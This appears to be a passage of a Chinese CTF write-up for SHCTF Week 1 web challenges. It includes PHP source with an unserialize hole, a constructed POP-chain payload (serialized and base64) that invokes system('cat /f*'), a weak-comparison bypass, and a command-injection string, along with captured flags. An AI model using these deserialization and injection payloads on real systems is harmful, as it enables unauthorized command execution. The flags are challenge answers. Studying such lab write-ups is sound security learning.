得到flag
SHCTF{055ac047-4421-4f0d-902a-8d4f72a585ad}
[Week1] poppopop
考点:序列化反序列化
<?php
class SH {public static $Web = false;public static $SHCTF = false;
}
class C {public $p;public function flag(){($this->p)();}
}
class T{public $n;public function __destruct(){SH::$Web = true;echo $this->n;}
}
class F {public $o;public function __toString(){SH::$SHCTF = true;$this->o->flag();return "其实。。。。,";}
}
class SHCTF {public $isyou;public $flag;public function __invoke(){if (SH::$Web) {($this->isyou)($this->flag);echo "小丑竟是我自己呜呜呜~";} else {echo "小丑别看了!";}}
}
if (isset($_GET['data'])) {highlight_file(__FILE__);unserialize(base64_decode($_GET['data']));
} else {highlight_file(__FILE__);echo "小丑离我远点!!!";
}
分析代码,构造pop链:
T->__destruct() ----> F->__toString() ----> C->flag() ----> SHCTF->__invoke()
<?php
class SH {public static $Web = false;public static $SHCTF = false;
}class C {public $p;
}class T{public $n;
}
class F {public $o;
}class SHCTF {public $isyou;public $flag;
} $a = new SHCTF();
$a->isyou = "system";
$a->flag = "cat /f*";
$b = new C();
$b->p = $a;
$c = new F();
$c->o = $b;
$d = new T();
$d->n = $c;echo serialize($d);
?>
//O:1:"T":1:{s:1:"n";O:1:"F":1:{s:1:"o";O:1:"C":1:{s:1:"p";O:5:"SHCTF":2:{s:5:"isyou";s:6:"system";s:4:"flag";s:7:"cat /f*";}}}}
//base64:TzoxOiJUIjoxOntzOjE6Im4iO086MToiRiI6MTp7czoxOiJvIjtPOjE6IkMiOjE6e3M6MToicCI7Tzo1OiJTSENURiI6Mjp7czo1OiJpc3lvdSI7czo2OiJzeXN0ZW0iO3M6NDoiZmxhZyI7czo3OiJjYXQgL2YqIjt9fX19
传入base64编码后的内容,得到flag
SHCTF{d4b773f4-1dd4-4321-903f-aa718e1ea99d}
[Week1] 蛐蛐?蛐蛐!
考点:弱比较,命令执行
查看源码


第一个弱比较 ,直接传 ?ququ=114514a。
第二个直接使用命令执行:
ququ=ququk1;system(“cat /flag”);

得到flag
SHCTF{a317f4fb-8cfa-43d9-9bce-85ab6f8633c6}
